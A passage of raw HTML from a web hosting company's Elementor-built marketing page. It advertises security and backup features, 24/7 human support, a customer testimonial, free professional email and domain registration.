<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
<i aria-hidden="true" class="eicon-chevron-right"></i></div></div></div><div class="elementor-element elementor-element-92ac8e4 mainservices e-flex e-con-boxed e-con e-parent" data-id="92ac8e4" data-element_type="container" id="secbacksect"><div class="e-con-inner"><div class="elementor-element elementor-element-172e2c0 e-con-full e-flex e-con e-child" data-id="172e2c0" data-element_type="container"><div class="elementor-element elementor-element-cb20249 e-con-full e-flex e-con e-child" data-id="cb20249" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:75,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-element elementor-element-7602235 elementor-align-left elementor-widget__width-initial elementor-tablet-align-center elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="7602235" data-element_type="widget" id="secsectbtn" data-widget_type="button.default">
<a class="elementor-button elementor-size-sm" role="button" id="sec_4979274729">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">SECURITY</span>
</span>
</a></div><div class="elementor-element elementor-element-64c68db elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="64c68db" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Don't worry, we brought the protection</h2></div><div class="elementor-element elementor-element-1510000 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="1510000" data-element_type="widget" data-widget_type="text-editor.default"><p class="p1">Rock solid security and reliability ensures your websites are clean, un-spammed, and visitors aren’t redirected to R-rated websites instead of your contact form. Show them a good time but not <i>that</i> good of a time <span class="s1">😳</span></p></div><div class="elementor-element elementor-element-35536bc elementor-align-center elementor-widget__width-auto secthowbtn elementor-widget elementor-widget-button" data-id="35536bc" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/features/security-backups/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
<span class="elementor-button-text">Learn more</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-2f71d83 e-con-full e-flex e-con e-child" data-id="2f71d83" data-element_type="container"><div class="elementor-element elementor-element-d83421a e-con-full e-flex e-con e-child" data-id="d83421a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-3973eb9 e-con-full e-flex e-con e-child" data-id="3973eb9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/11\/Lock-Secure-Smilii-1.webm&quot;,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;absolute&quot;}"><div class="elementor-background-video-container elementor-hidden-mobile"><video class="elementor-background-video-hosted" autoplay muted playsinline></video></div><div class="elementor-element elementor-element-9213581 elementor-align-center elementor-widget elementor-widget-lottie" data-id="9213581" data-element_type="widget" id="locklottie" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/11\/Lock-Secure-Smilii-lottie-fix-1.json&quot;,&quot;id&quot;:6359,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;bind_to_scroll&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:75}},&quot;lazyload&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;effects_relative_to&quot;:&quot;viewport&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div><div class="elementor-element elementor-element-5c78776 elementor-align-center elementor-widget elementor-widget-lottie" data-id="5c78776" data-element_type="widget" id="securitylottie" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/11\/Web-Security-Smilii-2.json&quot;,&quot;id&quot;:6257,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;bind_to_scroll&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:44,&quot;end&quot;:90}},&quot;lazyload&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;effects_relative_to&quot;:&quot;viewport&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div><div class="elementor-element elementor-element-fc0523c elementor-align-left elementor-mobile-align-left elementor-tablet-align-center elementor-widget__width-inherit greenicon featurelist elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc0523c" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">99.99% uptime <br>guarantee</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Continuously updated <br>Web Application Firewall</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Hourly cloud Time Machine.<br> Checkpoints for your files</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-92215dd supportsection e-flex e-con-boxed e-con e-parent" data-id="92215dd" data-element_type="container" id="sec_ei48h7rwk" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4ddc856 elementor-align-center elementor-widget elementor-widget-button" data-id="4ddc856" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-size-sm" role="button" id="sec_2947592472">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">HUMAN SUPPORT</span>
</span>
</a></div><div class="elementor-element elementor-element-e9cf686 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e9cf686" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">And we’ve got your back through it all.</h2></div><div class="elementor-element elementor-element-5c1914e e-con-full e-flex e-con e-child" data-id="5c1914e" data-element_type="container"><div class="elementor-element elementor-element-dc87d87 e-con-full e-flex e-con e-child" data-id="dc87d87" data-element_type="container"><div class="elementor-element elementor-element-a07dbc6 elementor-widget elementor-widget-text-editor" data-id="a07dbc6" data-element_type="widget" data-widget_type="text-editor.default"><p>Our Happiness Engineers are an award-winning support squad who are always online, answer fast, and solve your problems quickly.</p></div><div class="elementor-element elementor-element-fab8f42 e-con-full e-flex e-con e-child" data-id="fab8f42" data-element_type="container"><div class="elementor-element elementor-element-9148ed9 e-con-full e-flex e-con e-child" data-id="9148ed9" data-element_type="container"><div class="elementor-element elementor-element-f9274b2 yellowicon elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9274b2" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Available 24/7</span></li></ul></div><div class="elementor-element elementor-element-073fbad elementor-widget elementor-widget-text-editor" data-id="073fbad" data-element_type="widget" data-widget_type="text-editor.default"><p>All hours of the day and night, 365 days, on chat, phone, and email.</p></div></div><div class="elementor-element elementor-element-6f3ccb2 e-con-full e-flex e-con e-child" data-id="6f3ccb2" data-element_type="container"><div class="elementor-element elementor-element-216bc89 yellowicon elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="216bc89" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Crazy Fast</span></li></ul></div><div class="elementor-element elementor-element-b4bab1f elementor-widget elementor-widget-text-editor" data-id="b4bab1f" data-element_type="widget" data-widget_type="text-editor.default"><p>No long chat queues. Get your problem solved fast.</p></div></div></div><div class="elementor-element elementor-element-025bc46 e-con-full e-flex e-con e-child" data-id="025bc46" data-element_type="container"><div class="elementor-element elementor-element-5e32b10 e-con-full e-flex e-con e-child" data-id="5e32b10" data-element_type="container"><div class="elementor-element elementor-element-dfa0a10 yellowicon elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dfa0a10" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Smart & Friendly</span></li></ul></div><div class="elementor-element elementor-element-c16e868 elementor-widget elementor-widget-text-editor" data-id="c16e868" data-element_type="widget" data-widget_type="text-editor.default"><p>Happy to help and even better at working it out.</p></div></div><div class="elementor-element elementor-element-2799e07 e-con-full e-flex e-con e-child" data-id="2799e07" data-element_type="container"><div class="elementor-element elementor-element-6939971 yellowicon elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6939971" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">99% Satisfaction</span></li></ul></div><div class="elementor-element elementor-element-d8f9612 elementor-widget elementor-widget-text-editor" data-id="d8f9612" data-element_type="widget" data-widget_type="text-editor.default"><p>Based off of surveys and rated interactions.</p></div></div></div></div><div class="elementor-element elementor-element-b3c1880 e-con-full e-flex e-con e-child" data-id="b3c1880" data-element_type="container"><div class="elementor-element elementor-element-57fe9c7 elementor-widget elementor-widget-image" data-id="57fe9c7" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="1365" height="2048" data-src="https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-scaled.jpeg.webp" class="attachment-full size-full wp-image-315 lazyload" alt="Mark from Smilii Tech Support" data-srcset="https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-scaled.jpeg.webp 1365w, https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-200x300.jpeg.webp 200w, https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-683x1024.jpeg.webp 683w, https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-768x1152.jpeg.webp 768w, https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-1024x1536.jpeg.webp 1024w" data-sizes="(max-width: 1365px) 100vw, 1365px" src="[data-uri]" style="--smush-placeholder-width: 1365px; --smush-placeholder-aspect-ratio: 1365/2048;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-scaled.jpeg&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-scaled.jpeg 1365w, https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-200x300.jpeg 200w, https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-683x1024.jpeg 683w, https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-768x1152.jpeg 768w, https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-1024x1536.jpeg 1024w&quot;}" /></div></div></div></div></div><div class="elementor-element elementor-element-238282a e-flex e-con-boxed e-con e-parent" data-id="238282a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}"><div class="e-con-inner"><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg></div><div class="elementor-element elementor-element-1a561e8 elementor-widget elementor-widget-image" data-id="1a561e8" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="1325" height="621" data-src="https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo.png.webp" class="attachment-full size-full wp-image-3232 lazyload" alt="770 Agency" data-srcset="https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo.png.webp 1325w, https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo-300x141.png.webp 300w, https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo-1024x480.png.webp 1024w, https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo-768x360.png.webp 768w" data-sizes="(max-width: 1325px) 100vw, 1325px" src="[data-uri]" style="--smush-placeholder-width: 1325px; --smush-placeholder-aspect-ratio: 1325/621;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo.png 1325w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo-300x141.png 300w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo-1024x480.png 1024w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo-768x360.png 768w&quot;}" /></div><div class="elementor-element elementor-element-60dd38b elementor-widget elementor-widget-testimonial" data-id="60dd38b" data-element_type="widget" data-widget_type="testimonial.default"><div class="elementor-testimonial-wrapper"><div class="elementor-testimonial-content"><span class="cusquotes">“</span>Smilii's lightning-fast support is exceptional. Their top-tier customer service combined with affordable pricing is a winning combination. <span style="font-weight:400">I am extremely satisfied.</span><span class="cusquotes">”</span></div><div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside"><div class="elementor-testimonial-meta-inner"><div class="elementor-testimonial-image">
<img decoding="async" width="800" height="519" data-src="https://smilii.net/wp-content/smush-webp/2023/09/1691779637124-1.jpeg.webp" class="attachment-full size-full wp-image-3231 lazyload" alt="Kedem Baraness" data-srcset="https://smilii.net/wp-content/smush-webp/2023/09/1691779637124-1.jpeg.webp 800w, https://smilii.net/wp-content/smush-webp/2023/09/1691779637124-1-300x195.jpeg.webp 300w, https://smilii.net/wp-content/smush-webp/2023/09/1691779637124-1-768x498.jpeg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/519;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1691779637124-1.jpeg&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1691779637124-1.jpeg 800w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1691779637124-1-300x195.jpeg 300w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1691779637124-1-768x498.jpeg 768w&quot;}" /></div><div class="elementor-testimonial-details"><div class="elementor-testimonial-name">Kedem Baraness</div><div class="elementor-testimonial-job">Chief Executive Officer,<br>770 Agency</div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-82384a7 e-con-full e-flex e-con e-parent" data-id="82384a7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-5e6539e elementor-absolute inbetwsupport elementor-widget elementor-widget-text-path" data-id="5e6539e" data-element_type="widget" data-settings="{&quot;text&quot;:&quot;Real Support, Real People, All The Time. Real Support, Real People, All The Time.&quot;,&quot;align&quot;:&quot;center&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}" data-widget_type="text-path.default"><div class="e-text-path" data-text="Real Support, Real People, All The Time. Real Support, Real People, All The Time." data-url="//smilii.net/wp-content/uploads/2024/04/curve-path-3.svg" data-link-url=""></div></div></div><div class="elementor-element elementor-element-c738ad2 e-con-full e-flex e-con e-parent" data-id="c738ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg></div><div class="elementor-element elementor-element-dc5ae67 e-con-full e-flex e-con e-child" data-id="dc5ae67" data-element_type="container"><div class="elementor-element elementor-element-f0ae0a1 e-con-full e-flex e-con e-child" data-id="f0ae0a1" data-element_type="container"><div class="elementor-element elementor-element-6a73d68 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="6a73d68" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><span style="font-weight:100;font-size:0.8em">You can stop looking, Smilii is here now.</span><br>Web hosting that simply does it all.</h2></div><div class="elementor-element elementor-element-56711b9 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="56711b9" data-element_type="widget" data-widget_type="text-editor.default"><p>Get your websites on the only platform that boosts your speed in 1 click and supports you with a smile, always.</p></div><div class="elementor-element elementor-element-7cb3968 cta-btn-bl elementor-widget elementor-widget-button" data-id="7cb3968" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/pricing/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Sign up for no risk<span class="timeest">Done in 2 min.</span></span>
</span>
</a></div><div class="elementor-element elementor-element-45163cd elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45163cd" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">30-Day Money Back Trial</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">24/7 Support</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Free Migrations</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-3f8d2827 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="3f8d2827" data-element_type="container" id="growthsect"><div class="elementor-element elementor-element-30b6630b e-con-full e-flex e-con e-child" data-id="30b6630b" data-element_type="container"><div class="elementor-element elementor-element-3fda50c elementor-align-center elementor-widget elementor-widget-button" data-id="3fda50c" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-size-sm" role="button" id="sec_294492892472">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">GROWTH</span>
</span>
</a></div><div class="elementor-element elementor-element-58bfe39f elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="58bfe39f" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Features designed to help you succeed.</h2></div><div class="elementor-element elementor-element-20ea8d97 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="20ea8d97" data-element_type="widget" data-widget_type="text-editor.default"><p>Your professional reputation is boosted with our assortment of tools &amp; services that give your business a polished look and feel. </p></div><div class="elementor-element elementor-element-7343356 e-con-full e-flex e-con e-child" data-id="7343356" data-element_type="container"><div class="elementor-element elementor-element-57ef4004 e-con-full e-flex e-con e-child" data-id="57ef4004" data-element_type="container"><div class="elementor-element elementor-element-671f96d e-flex e-con-boxed e-con e-child" data-id="671f96d" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-3253d3a3 elementor-widget elementor-widget-heading" data-id="3253d3a3" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Looking professional has never been easier.</h2></div><div class="elementor-element elementor-element-57f4083 elementor-widget elementor-widget-text-editor" data-id="57f4083" data-element_type="widget" data-widget_type="text-editor.default"><p>You just opened a business using your mom&#8217;s famous cookie recipe and bought momscookies.com &#8211; now what?</p><p>Get an email that reflects your identity, like <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="461f29333408272b23061f293334112324352f32236825292b">[email&#160;protected]</a></p><p>Professional Email is included free of charge with every hosting plan.</p></div><div class="elementor-element elementor-element-5a7134a1 elementor-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit secthowbtn elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="5a7134a1" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/pricing/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
<span class="elementor-button-text">Choose a Hosting Plan</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-67ec1781 e-con-full e-flex e-con e-child" data-id="67ec1781" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-33effedd elementor-headline--style-rotate e-transform elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="33effedd" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;Anne\nRandy\nJane\nYou&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;rotate_iteration_delay&quot;:1500,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:87,&quot;end&quot;:100}},&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="animated-headline.default"><h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">
Anne			</span>
<span class="elementor-headline-dynamic-text">
Randy			</span>
<span class="elementor-headline-dynamic-text">
Jane			</span>
<span class="elementor-headline-dynamic-text">
You			</span>
</span>
<span class="elementor-headline-plain-text elementor-headline-text-wrapper"><span class="smallerplz">@</span>MomsCookies.com</span></h3></div></div></div><div class="elementor-element elementor-element-65c95ef5 e-con-full e-flex e-con e-child" data-id="65c95ef5" data-element_type="container"><div class="elementor-element elementor-element-3e5aeec3 e-con-full e-flex e-con e-child" data-id="3e5aeec3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-347f04a7 elementor-invisible elementor-widget elementor-widget-image" data-id="347f04a7" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
<a href="https://my.getsmilii.com/domainchecker.php" target="_blank">
<img decoding="async" width="2048" height="242" data-src="https://smilii.net/wp-content/uploads/2022/09/yourdomain2-scaled.webp" class="attachment-full size-full wp-image-567 lazyload" alt="A yellow logo with the words &quot;get started&quot; promoting an easy website builder." data-srcset="https://smilii.net/wp-content/uploads/2022/09/yourdomain2-scaled.webp 2048w, https://smilii.net/wp-content/uploads/2022/09/yourdomain2-300x36.webp 300w, https://smilii.net/wp-content/uploads/2022/09/yourdomain2-1024x121.webp 1024w, https://smilii.net/wp-content/uploads/2022/09/yourdomain2-768x91.webp 768w, https://smilii.net/wp-content/uploads/2022/09/yourdomain2-1536x182.webp 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/242;" />								</a></div></div><div class="elementor-element elementor-element-79d4ebac e-flex e-con-boxed e-con e-child" data-id="79d4ebac" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-3c7e412e elementor-widget elementor-widget-heading" data-id="3c7e412e" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Your idea starts here.</h2></div><div class="elementor-element elementor-element-5adb5d5 elementor-widget elementor-widget-text-editor" data-id="5adb5d5" data-element_type="widget" data-widget_type="text-editor.default"><p>Buying a domain is the first step to making your idea a reality. </p><p>Start with the classics; a .com, .org, .net, or flex your creativity with .app. </p><p>Whichever you choose, this is the start of something great.</p></div><div class="elementor-element elementor-element-7f87ab37 elementor-align-center elementor-widget__width-auto secthowbtn elementor-widget elementor-widget-button" data-id="7f87ab37" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://my.smilii.net/domainchecker.php" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
<span class="elementor-button-text">Find Your Domain</span>
</span>
</a></div></div></div></div></div></div></div></div></div></main><div data-elementor-type="footer" data-elementor-id="5388" class="elementor elementor-5388 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-edf132b e-flex e-con-boxed e-con e-parent" data-id="edf132b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-adc82d6 e-con-full e-flex e-con e-parent" data-id="adc82d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
